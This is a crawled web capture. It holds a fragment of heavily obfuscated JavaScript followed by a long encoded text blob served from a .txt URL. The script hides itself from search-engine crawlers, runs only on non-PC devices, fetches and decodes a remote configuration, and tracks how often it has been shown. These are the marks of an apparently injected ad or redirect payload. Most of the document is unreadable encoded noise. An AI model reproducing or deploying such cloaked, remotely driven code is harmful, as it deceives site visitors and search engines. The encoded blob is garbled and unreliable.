_0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2025/02/20164819899.txt
body_size: 133400
content:
~0qk;wqhprtWre7/rrDkrY7z_AE0+F4z_y@FqXXn%7{F(5^)h5_VY9q-N9~&~KJ0AYX&TewJ@^0s+yY(p/{If7%-FonodJh-;kfk+zU2~/@i^nNUI:n1-e1UKVSs]LdBY5_qCt:yf+JSI4B6Etyr@S-2]]-}k-AC;fd}2y@KJ/XLKQ4|T/Q2Usfw+wBVu5fnVFXk5WJ|N9fCB-A]+/n4qfdF^72s1UYkfWorsiWIue/)s7%o0y@}^}hut+RBs072Lz_EUsuxkkOES/QVd@%64q5pROq+yW-DzVfkN7%1_7QkdTLy+Kq&~Xn~SXQXJq(N-U;~0zJ5BBzffsF:Ud_EAoUC~:p5AA(2]%XY06ykrC-OW%/_K2U+t1:_J7%JX(RB|OhJAe7U49Niz{@-1Jq@V7sX%BI&xSSR]sFC;7/z@LnDd/1zTOOIJ++2^NU^AKf@iA_FCUJ:Bw-VE%1;Dd^zfJ@e6fTQF)_AdSIhu%XVXAF+~ydtdTI&wNp_)2Lr@@JiNF]+UQE_AsFS}XKJ:Y795UfWN:UA;yYyfdYA7JF0~/DJpof4&;61:{6qY{uXn{sW_/Q4-{^{F)U:A((NAF^KQ&N&-WQk(NYqSt++dsINwXn27yTLJqQ^2d^fO/QKf%^1FsB~tY1sK0pi+Xnx7Xn&7VFiz+A9zwW9u;/{%i}JBf6LJOq|z]B^uQ4&X)hSiUQC;iWWkNOiU7Ct_Qq4h_:OJ%^^^Ahx]CKn6{4k:YhwUn~iye%}5%f:UY&|QCUryqORw_}O7y600W{C}FVI2YQ}YLdBdK6AdNX^@WhrkwoW|)TqYCR}dYp/YyY}S7C&X~O(EUTk&%JJVS&B2{Q|7F2k2tA4BfV9Y_]A-/@9h_F&7B}0A-]}iFV&7_&2n1B%@%h4dwy9]u{2W;KLFFdQJyKqCFd}J(dqC5VE)ydqhNKQ5)VE-FdQ5fKQJ)@yd1iyd1KE-1@w)yKFCNK}OLKqhyiFS)zy-5@y-Qd}5FK}5{zFpQxFh;6%Q0ORx]QdAfd}Ct@%_SC/De{rYX///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRWOV)NBwUwofR+pdfet46QBurd]khe2|@uhXtxFkf;^R~E6up|pLo9:R/DCU9zA-~V7x9x0pS)-LRV:2pr}]u)O{:9EkwuqJA)F:Oz]V1Y&XsDIBr;w-uqd~xhI|r]w|0rQKwpW9keRoSJt]Kyk9tCDnu1JkC{^9N^T+W|uRnyY+YWz&|T66riAiJJE)+E1WOF^4UhD--QU01R;rAX4Ap0{/-Q2whXt1KRke7fr1qXn{%UxoYL-UfJrfC9xurh-xFs1VYs-//UIQI^qJ_LYnK9TJKQxrOnUe@f)};%hhDBny_954Q/C:2(67x7)7DA}qA&Q02}&sDzT6zrp}+Fh}@r]EOOo~p7Vz9&hhR6U-Bzf+p^q&BS^qUffi|iO~-Y7Y&riponxErE]21qBNB-f6hrhrWzV+kwrCSxd-(r91pRnupn-k6]]V]QIuA77N9uUW-h{+B&Ss^J{WEzY;xhrJN0CW]dxzCIpBJAUoo}AJq^0_k^^}VQ%Vd(A5^nAn}}6_k^225V_AY7-XIJnKu%Jp&rO-CVpWY66Rt0}E0o}i|BB+I_F~iq|w&qu~dh(zJBJKrxJUi^Sf)02}qA{pB6Vtz0ThB%&q&/R~fUU:kdAhB}5]&wVs&hyRUUUV@Udnff_h9x-tWo0zOk%I]@kteII2F-LOXq]}qS6w91kkyQ(z)FU+WhR:0w@~)^DW61wE-99^1W_Ef5xEOqVksT42U)w1+EnFqXSw0999khdNdw(ptsqSWOu@Lk9(z%uYR](DAt}Fhp_n4qO]S&|FBfYxtLLIY2qW+{9Sn-E]E:Y/6UKOxJx)K991e_})iT4WDfR_u@/sVq21zD2fXAp605xuFLw01}2}Q%xdpp4hf^;k_AkStU++~_C]&6]x&zA:WkWAiR|+(hEkk]SIWoBwzyrOp~pprz1+ECS|Dio-z;@WApUW4-oI9CqkF&/Q^SVBTiAii9Y)E1:nhBqB^2V9x@id6(fNonK+@ipT62O]h]_UYVt9zJdzKpWT5KLwVOBW;CJ7:02q+wq(7BB:1X}x25;pqqY{xV|^::tk;rFffYU52^:qiOTpJ}5i9pB(Vh_)J]]|n0B~BVeh/OTpO5YW|D{^uq_4JFF+yuq6@%h0qVB1&I&:_uUKkFs;@@qOV75k_q6)wqu0~oCWBWerQNkt@TW+9/J9VUQ/@krF+UwLzEynT9WYfhRn9;-RDoI-kqrWzdoA-ezLdf12hI;R0EWY+VWTJI-Y]}I;9BxV_T9p:0Lwsn;(R1U6dt^FT9U62wCsR^F5i_oxD:y9:e0XQd~JL]x-01{:EIE2k^NrSJ|IId6h:B2w)]AuBJ|]yoCfUWNrB9xwrEzLuAhX4i56E~pIp;pNEBI^x]9;Ap~}--pDF^NE(1;Err)yTu@@tSuq}L|9X-LB+sKNxfF~Vet96S^J)YpS(R5-q;:9S(2I6];|OExhVAA+;fyJ(&NQ4]wVor&dnE~{Ji5:VBhKOx5SosSz70pxYi^J~~UuSzIdChq5CyJinsT(Ff)SENVDh^y]&RT}ox{nd/+x-TAI9yt~x|^yt{U|i2kB}zx9ydV{r^NO;+||nLDU_}%;-s%Bw;(XzhwsTOu|51Oyn}Q_kf{;Rw9_rn4sCVLRAQDz(%{Qw/x2s@{n/Q7W~rrf:z~RrBOr-NzEWe6FwIxrTuz-xO(xh-9;+ryWWt/r0Ey|6(pq]LzR_)Bz}rdJ-J)rBtxfhBJq)zquNKW|0XtNqn0pew^FrBeODhILO-In6dF-UuxQO;fszI~69^)Eu+/r%{h+d4@uRF:E@yd2d^iEBOi|]AY(S6_5+@k__yWUinkpF@srrCunR~JDtDuuF}nWrQRxh9;oOxV1ECrwX-o-DnKE-;uz^fF{U~rx-]tNz004()riFzhF4zkFS0iB]NE2+X_O:)k+_:_QRqBdW{+iOsz1Jqf9-UO;VLK]r2kU00nT-CiRh~&S(uN|w6F)xN5VR2iQXd/Q5@F56FtIO-LfX&1h-]Dr&_woitp_9%otCW|YoeC9u(W4Cs_fu}5pkSdo|Jk_xK@y0_f6]prrp-D5LIxkQoXTXY{J:sXrzuI9JuWOByf5IsE;}Or4AK9Whh{tKe;BA4Yx;RRTukuzpr4{-DA:_NfVBez(}Bpq^K:BKJ0WBsLIq5&^C|^FJSUY/U4D4CrR%_ewAx/p_6prUEopr+}Bk{zQ:wFpyh]|XOdE:iOhiqNLV:hVr&VwLN}56ooRxD-hqABWE-/tz@k;@O~^XB&C1yx:y(_;x_)Vh)T~Tpe)7dNI7FTOEf4ztq7N~Ozs7EwFKDyDVSx~+-UYq;Sqw}:4SQQX%R(WO(zekDw]UOA5~on^Ds_pEr0;KnkK4WyDr(]Vk2%z~@iI2zB9ttKE-1%Fk/ni}Xp0XJih_s_y7]F9z&_Q4O~2YK}tV_f5A56;nYq1_O~CAn4@XY7:6&Wz{VT~rS_uX^Nuu6XBk;D^4QDNnyFWtX2~6r6|fir2L9Rr+WdIWip]z&tq6q+Y_B|Bsk^2f~-yt&ep%]tVT|2_^Du/1wVAk&+FIW+UB5N~5:^9;@-:Iq)|XdEVJs5wIo:So~znnEuf)E+xt5OrWA}SqY{oDATu5NTx{-V^_No+ywtL6Nx44xrh-(yr-6@kEe))ewS^ISr]0IW~{Qd2Wd6irpS^e95wt/%L{B^x|W1XhOI^SiinT:I5sk/dJzOrDqzn-2K+n4FLKY/|9Iqs]20~tdz|-h6Sn:+{_^F;w~CXKwud~;wdh|I%Ji}DIC:kku:AFrK19F)d~~DeV_BT;oq{10JJXtdYf@%h;VowOy:rEwB]|s1F^F1:hNsf}ipR(kiqrxow{hsS{E/XxW|146qUrEpRC%{uyh4^(pp}Q)Tn7&r2Xpui_oko]nUhYO_]u@th|-:-~rzLF_zBO|(r:+JQiqi%9BC]RW1V4|7C@L_i^s_T@4kOz1p0O4OhWuqt;7fBfr|9y:6+{:)RNtU()@CXKV}Wdet;16RqS(p1QsIIf~k6FkBRrn/R9:qL7RK/iNf2ro]1pIhIFW7eD-R46I@Op@rVr{94uTdDKD-;IQOekL;7ui-RUXfWB0UYEoCqyAALI&~;fUeXYr^%VrEyhUuz]OEA-Y|2E1in(x:pu)kYreWu6xWC6xWVpwFiVx~Iu)&9(t~ArEU@rwNqrr/^ruL]BEWXp9C9rkW2pktf6we7p9qkdwW9pkUBxx~p6xVLu@)pffVCxxOkrr2nufB)hsJ}d]ofAfEwxxiiuYE&xE&66xV^rI&~6xuu]oE&xkkArk9}pkuNEz2|]n{qBD0{E(]t~~e7rxwwIfx6;9/XA~RCUpsDEY&WUpTQUL&JuptpAF^0Wu/qf1L/Q&yh9]I5L9I4FqI{~|]Se}BTdVy0uEerExISDSWB1q~xW]WN2u9Apq7A;0i+nE+F6s7iy]~CBDxO56uX]VU_e2r97SNsAqUw+6uToIxI5ruV}rC]CIrqpDuI5DUx1pN^@EA1:DuT1ICeq4~X1s~pqD~COT9pJDN^p|WDzx+uiD9UkEpktpuFDrAh;oC_Dop~&ozWYk;0dRf]1pV:/}hAn-uts]xu)IpCJ-p6s-C}o-V0WWpCIOp/COwT--&w-Ip5fprpSUph9r&E)Du4u-uCx-r|-rSi+OrRp+pTwnhN7qh~9pfQ1}xiN-&S0-SB--rINRhh9Dpiu-rwwUwT~+E]t/WuS~Q~2iDAk%Fq{yAu41Q|rW0@LVQWd(pVN6oSEdB@wEhC9tAO6JR@TW@]tIu^EqWRied9_|Yk}YV-S}IRF}(&J9UwICRCQ~BiFNxirA(6rp+OprEOXtW9}n-VQfOp+Dr~(rFnfz;IU(IO_}kr+s}EAqOoFCOC}wpC(Kr2E_Wr]F{+p&Erp0LODz{r|nO99nO]NwOpu~yW0YOTy{p2]Sr+JTR~OzDkDr%u{KfBdu~xTtE^CFk+_T^i6-qA^WI^6qyO%+F2~wI-%DJISCdry%@We/kWWoVWN7YrLNd-I^I+rs%r(L:-/u]I)kTUWkiUETdU066]0DI++&k]1fk-WU/}uY@d^fWzpEr/k]-drEN4SII/r%u&NnXSUue}q7]L~~XQEDYXp%pr]puA-VURE{R:-fBQqL5sYWt6AR2UWY_~(zETU|__YABWE7~rAwyoy7|Rq-Ar]XETWpNs~9BoER|J~6XwykXkN69oI:RI-o9{r6f(SqA]Bot)Oq-)k&/%UXrx(LOzyqd4y]&YIrBKr_-qu^YEyEBnr/V9rWS(r]-trrxsrutirEER(+tJre|4u/f|ISUxru2Yq/hKu90Q6UB-uRB~r]xUrwUOJRUsNFUKBr_XruEC6)(C:)6^WKCEWK5xII;i]t5-yDi/Y2e|EuLkBuD|^(t)6(WB6wLWVO~XQOr~Dnp6UDuLKU:zKrpCn-2eop2(u}pR0+SJ1::U}^uWQ:26dr&VNOh]5pS~:UrYBUuqOp&S^DYw(pph^DYEJpxrtu2qn-:0--uh2IYryhtCu|211kt%%qdR90ih5}d07nh_B4krrd6Whw]-zOqOIOqi7E)ut2u~/|-uxVYQ/:Ihwz9:R~IoT~ITJCzX6~~XxTNFqRY:7iOBiqNxy]C^OU9L(s-9{B]F|z+xDK;xR6q}rTq}oTeVi6)@NDOKhp;:kEzsp~rCndUq@SrA;p+T_9NsYSCA4pr^0prVwIuu1IrqkzuBQIJUdJx15Du9zC(AEprA4Duup9L0K@Lfe-N_X/]DA-yWRC^pwf69]Kqxyd}D}RTOoikkh]NK(Qq}qFWB:;y6^~(6SC(TS;iO{f%]O]:U@TQ-z7K:2rx-W^-r]A~}_s(WyTBW+Y}sACko+2u}4BWWzEkOtWJ)B@SWih%q4^id_^VOz2Kp{5KUsCF&h]kW+qL9pESI~JYth:^th2z+9OY~xeDuCnE6oW]+%|SB9p(J/1^U%Ans2hphpuJuBhz^r5i:0E%2JB6dx^%sK)yqN-;ied~pIJ(]e^@h1LT:oxoqNrF~s_k:++rR1TE~/r;RARuuorV:sk64RAypduO1RBOikfrTBud4CsDRfYShB+6D5ARK%TdzY}:xVxQd;2/4kSUBU^UUy/B(r]SiruxoruWr_qTk6Thnre)7~S|oxTCiSu+VL9Ao:^ECrsh4rstprk(CVy)iu&U(OC)(yC{FLqKRhOIo_0L~SKi{LVYfOeke605&Nxq5W9LOytX&V}x5^}yi6x--u)^Ou}^Xx@/6xJL1VeLOA}&iYxyXr9e&ptdrYf&q_IN^ruV2x}UKr]V2rtyeu(o~^xykru~n4E}zrEiwT5EOqfpYLey+rEWY6:%zpEKpBuYK_fxRk5CN(eB7D+xiE]@VW|/IW//9zB/NVLQ+&kqqYn2IF_d4iKLB6FExLxBV^p:Jfi94y1~xrBL6fRo65WE2O%z)NwwyY_;eQ}I%/~6)O1AETwOS:|~t&TATOK-rVkzL;)zO9w~LJ)+ind+N])qo)w;AXTz@YiUuQrDddwz%R6-@FBU_Yxi~E1u5JOAFJoXhK1rkspr~7DT/Y9X4@6xofruE%Ir{I{rRzrXsdpJkpzuXs1uW(DC9uDxuusxkxD7_X9^d7+W}Rpu0W2droW^RryDVXhV):6]OfTft5|B:rxzS7u]rSIVoTd:-UdukA)p^]&S]d5F5EIp6SOV@+&u+o:dd%qDpJUd(B]&xqLfS1Lw@Vr:i~Or(%]0w-IhA]Or-z20BQ-2qJpdFSJY;WURBYWRY5}0NJJrpBhSIW~pC7IwQ^JE;i6tU&/oAux@Ak|V}]R^+/yTFe{;i0AB{(wV6L^AV)&d:wU_:}z/&oifRoXJV0}qi4}r~{D{RfkuB~]Jw]J+249fR)u~4RVpr/UI)JS9Bf^9~U|D6FNBhU~DTteVnf_oxV&}d+Y{Sp+_4d2Rx1zL0J}i~U-(TohWtK2J}A^q)N(py}Frr-YorE|orE{d1zV@~(iOt%K-r(iEr(iyryq%DI::Dr4yry_{r|QKD+DLy42x{sVX9o_r9]qKpz9-rVp+-]uADN}upwS&yKo5(K2J]qE~RuEr&Ld2u~+r(pKpIiRNdOLT(tWx-zXRU9NVUr^{z^sE]LW:UxDFA_-dpyzXfwkfATW/K:(&@hs4hBuN:x~(oFsWRpuu:r]k:^kq2ufh6xxENxsNsuYW/hf5p)|W^px5w:xdC6:k)wiW;6i__OeKu^xuUxoh4LI5dr-q}_L{6S(wJurE7AYIt^LFW-F6&Ed^B49-1SAxWUi{XDxAiqRn;kKopJhzBnhh0D7CERBh:]{{4EA(hE{)O^+sq]{^xTWdk)V|4+]k6Wo75yhyh5zf|^C&9z&USWVU{+kzRt&Tny5fTEkXWW}KK;rE&Ld_:6R|e:-Cts-tdrrAy5US-r9AhwNf:rt2/sU290W|nrC^isNtSXd(rwd&yryT%TR}^4NDQ6-%)u2ALu2~nX)eX7rY|Uzi/Qt@Kw|Fzhq]+KTEo%%]eUoCs()0yXFw}L90WRI:BfOK|pyp62W0]}rpC)ysIFffhUpxfAQ:6-IR]5D:y/}x(KA:^qOr%5fF6WWrK~k&q|LF~wD0u]p&50%S}SLENAFoe}IoxrOEx|FSp|u0Sn(re0Is0(-upeRxN96BwOJBfsxto@RSDW|y9XW0n+91OK~keex5osEo0zQN:p54T(B1%e~}Eeh_6J09JEO6|UR9{4iTxo4T|1Cq:-9;xx]NQ/h5_BVq{V^XU%LXA;Sz94~T)e6N9(nOsEQ;wu:T2fR(@7inz1U]qVDz97R]^OwX:6~U]J0~T^ruVAzCECpT11(7q9/y;)Rd%-4-zA@hfS4Erf_7ppip9EiBy0%1%-4(rr4-y}5epNDpN:J4I&odDAo{k;EwO9O5N_KeB:(Ri6_YUfYD_C5O(kh0C5R1rVo{+Xs7e-%kt)N/-BE1-Vz^Oy6Y9U)QK6CxOi^/pN_^/fw@9BVW+y@-riT&q@70t(I)Iu)5]@OUpxkBy~q-rh~5;DIpNru&_DCTz:C^_rU(;4;2_R&XzX_V~hq)Nyk]u:|^Qy/@&SA)q%BKRp|L%EIi{YA&kDfIn&zJq+B6A+/eyC-uF&LIinENd/sSB~rA]~kA9Tu:;o%hWJ:zAt9T0UIpQ){dFUf-q&e|@NYyXs-sKzYqeEF/@OnN7JX:kEK2_;DfV0A-~kShC^VEzFAU{|TEXwt1&(u:Tw4Au5d%Vw^%k_U%-wUqD0Ihno{SYr62D~xEJ1yBxphBnDU&x|r6IN2RpR^hT~Dr(Nq-rorr+d]+]2inE^BzA&VrywiUI0{y79BOrS|UJVBNA|pBf9|J{Q%I7_]Ohxz:]ELOUW:QYWqAN;^t~hNtYteKqVLV)&%^-JxdQ-/u)nd}|iASA65+qrDOO)VsRqNAd/%%-k61pQtVxNpF|wVKJqe~pD-E)4s:p0wV5rVykrWpO99SxE5FJOhpO^5i)uxyk4}hqrWiXT;Q:fEd;YXqX}:EdJuhr-N]9)}6N@Cu/{]@40(@zdIo5UXst^]%11fD1(&o(U4JQpNk1dLziEECuS|p25}KQ^X6TxiWrEV1}KDpe{_7LQox_z+CxfxD|0VQR~TnzrpT1}5x6+T6;x/71Q%re{|pt{uJ1;;;h9kEkurEdU5BE9:J5X;;6Fx:tuxx4%O(WDt57ppJpQxQwuEESeSx-{e|A|uC~~n@6S^]YpWIB-KBEEqhrQkpV^^kFR-((-Iph~p6q0((kxzzB|ryBCJk:~pCT6oEEzuxKz-orWet5ppS6(EL^yUzR~KWJ%w++puW^L;YSzu6@UD--du9xWSwpS;O-6IkiTKKur_%wDS9TFxkSSqIpLNTiBrYz4/TddUf_O+RJ/EBEEyNstKOz(e+e@rCSsJEzO7toO:T:^2iO&:zd6IyyLk0Sd4-z:%&w0LA2QyyW_~e1r:rqYs6Swh}4eoL__99@C}+QY0zuFtx{EWy%r|BtiIAqOwTLx:wr;T7(DRTrR~A6LWN5LuzQ-pxr:}A5ET~xh5/AtNz6BT_y:0O]5h|DNUN;ph&D}@@D0spks1N4^xYTN;;-~|{W@on^6wt-IJFy_;iYL6Cq6Juy|tkwDLRuXe-KtId{{Qu0d;CDW9~9wre/or)+2ruX_w;V-+L0FDC+FR4:1^KKD-oDytp1oIRn{QRk;UECAy@SiUVO|R~uB%nk2|kAkJ/nE;]&|SyVORUuICTxi2Kw7qz~DWD-0pp~oDuTWB(WEWu1uOIBLSO5Cru)DeLY;w)pOdynWo]C54|4C72xkh;h(6+W_t+JJ|44)urE;CIDIDQ9zidk:Jhq2o{7R47JT~xfz7YLtKBCESJBeiiqk:-A;7;WsK0S/|W{:JQyI4Qfi2}wrtLsi/yS_|eT4oW}65)wwY%z_zSyL7k{RxpU5qtfrEuI_T4/n&_}rOoJ)XFiwV5_fFBN){:TTp&qStrLXV6w+LLxEwk0w+AFK5)JwyL((p(W4A}kCkzp&Ou/1pQi2B^xrxKtJuuyd]qB{qIIS|RyOEq7r+r/dCpSz~IJ+YD/%Xo_u^-r1Ow(xrDRX)tEDnzSRhxR7^rNCORCqz^pted2-pK4u+u9Xo|Ldd{C9R/wrJ]kreuBRkLXCSIrynSy&z-x-tr_}2I|kCWON6+5EEiVpKVO|Ihz5CyDQRikpVLLzWIzI0O+9WCxu6ooY6h6WoD:pk&IeiC|nISnqBrIQ0okyW5u-f+eAt-BVdpOR^JzruFB0uWJpx7AnDp|UBz~+_%Rei/k-I;wkEWI(nR+X6Ix(4Y|WtEtE|WBRJTC;}:ir4%ut^frEKVw5wx);SJ~yKu0F(nhz&__xCK|KIS6JSzSd2DR:2e2B1Jdu:f0onq~f_hiT5]zQ&4:N^NVQRz1e/Wy{7_n5ztdnTx@}TE})TL0EwTkSx(:U|2fIp]5k{%Uf@)~;r/JCVek9D5yE-Dxs%_z(uLhWuT7IeyhxrIuCkBp)~AzdpVE2xJ%++4KuSR|iOT(x2heW+xrO]Yk9rK]B%N-|&sWLxLf9&DWD|2+e@~CpqNy1uArO(]hoyhp1|r+W;J+0(Y5EKr6ueRs1oBK6SW]~zDB+1Kk;TSf]26AxBR~I)uEVdo(TztUF:ppKBWxA]dkW{i}XI(rI0y9JO~EL|KQtDoW)~eB@FtoW~}VhEu47pLIUAouOfSeI}+W^Fu%yRSpwES](u5EDr~W6xr:z|Ot+]DIN~@Wyxsud+^t6r/Trz6ri(+rr~xdh+(Uh}0%EYDhro(yxB(+p|2F50J6YyhuB5x(S5f7qd@y-Vf9)OVF7Oyz6|}zx-qnJBCkt0:d9d)J2N)yOE)^BLn%2zt%t{r42fpSo)pxQQDee9Nf76XYuJR~tF/yE{FBuft~CBt{szqp9^iB{wx9uYCYS7/TxC]DNkWz9%zWyhLFWe(D&]pt&zD91QS-ETBN(72REzpeF1qIzBr(rd5yR{|7xJ&-ppDL%+-&uyihL~5JIsRE9J(p5^^%)Oi{i1xu+;:Byh7kw2I9XpOBQQx+Ve+(Btz-re7NRw9ntJ+4-6Ty%xuNuB^hBO6TQ5k(oWJkz+|IRx0X/n-O-_qy-0h2]JW7J:6ApSF|dYA(_&i_LYs(J9etIS4]&OE~/JyWUfnuA+(~Nxx}npJu5xY|s56BWB9ew&yii+rpSO5rt@W]SDoV}ytquWo{USJON{Q5WEWII9WWz~rn4TquxhizEF+nz&tzOkRIxuw^|1dAxwCJY%wA];|CYJ-:n;u(uN4KhkNARB:Y+V1RDt5)f6q_fQn~Uf_WO^seW:~:Dq}Q2}usYN/I;%Cy-E%(I2wzdquIL-rrUUi-+rx(:/%V-rrXkB1}BTyN//VJ|-YX2Bdyzp&6}0J:+uY-iEs~sw7t&INXJz|Of4DQz]:Auh4NENx^yW^Q7LoSUW462/Rip@uhK%_w4yfE59B:rBWJ1yrB@BwDq4StzVi~9WrozIpo|y9nR+(B]d}Y2E^kTpK_uWThpxdo&i;+;4CFVLVuofVFkKWhfuCAy4Vq0AqSk|zp|fw)-qSJOfWWI+FyrVt|uipRDD9I(OOzpz6rW~&kyRW4&V4ntqkQKoSrQxi/-6|1wwIpCQi-6rypo(TWiUUhwJ|RW6EKy}fkUn+u;d)y0|WNuk:e0_V4_L4LT/fusL%x6k|V}zwy(L}ANSCx:O~Nnsd@9E{QrJpK_--Nh{VUV5p](r|VxqttQ6R92eOwsBUT/&NCp@--TIq/|]4DU_SA{kFex+Q@q4seKON^7T/D(ur}tIz^VpKz(K_2FKQIe(VX2@AizptN-EJ-;1Oeo_{;V(SYUk&{E+@ksO2UR/pAhh/)nsX0SdI%5txu{oRE1z(1pShxXrh4KN7y7L9/k6ELkO%A967q4CyX@DOO/)O6:6^I7+O6oTyi9+C:E~zDL~OKkuLhJ-uCD-z0oJSU:tx)ii6UX|D+CI6dChquJ~pU5r6iJph|W|r}II^KY)phi-rr%Op]BIpCft^~-LkiROtxKopu-